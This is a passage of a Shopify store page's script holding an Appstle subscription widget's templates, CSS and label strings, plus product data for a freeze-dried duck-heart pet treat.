21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"false\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage Subscription\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": "",
                    "customerPortalCss": "",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'thepawgrocer.myshopify.com';

          
          _RSConfig.product = {"id":7591566278841,"title":"Premium Responsibly Sourced Duck Hearts - 72 grams","handle":"the-paw-grocer-black-label-duck-hearts","description":"\u003cul\u003e\n\u003cli\u003eOur duck hearts are responsibly farmed and sourced in Victoria. \u003c\/li\u003e\n\u003cli\u003eHearts are a muscle meat which is biologically appropriate for both cats \u0026amp; dogs.  They are full of vitamins \u0026amp; minerals which are essential for an animal's health \u0026amp; longevity. \u003c\/li\u003e\n\u003cli\u003eDuck is an excellent hypoallergenic protein option for fur babies who suffer from \u003cstrong\u003eALLERGIES OR SENSITIVE TUMMIES\u003c\/strong\u003e. \u003c\/li\u003e\n\u003cli\u003eThese treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.\u003c\/li\u003e\n\u003cli\u003eThey contain absolutely no preservatives, fillers or other additives and are a lean treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eOur Recommendations\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuck hearts are a healthy \u0026amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  \u003c\/li\u003e\n\u003cli\u003eThey are a lean protein source which are easily digested.\u003c\/li\u003e\n\u003cli\u003eDuck hearts contain amino acids which help to support strong muscles.\u003c\/li\u003e\n\u003cli\u003eWe recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eFeed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFREE SHIPPING FOR ALL ORDERS IN AUSTRALIA OVER \u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e$99\u003c\/strong\u003e \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-05-17T17:05:46+10:00","created_at":"2023-05-14T13:53:31+10:00","vendor":"thepawgrocer","type":"","tags":[],"price":1995,"price_min":1995,"price_max":1995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43256176214201,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PG705076","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Premium Responsibly Sourced Duck Hearts - 72 grams","public_title":null,"options":["Default 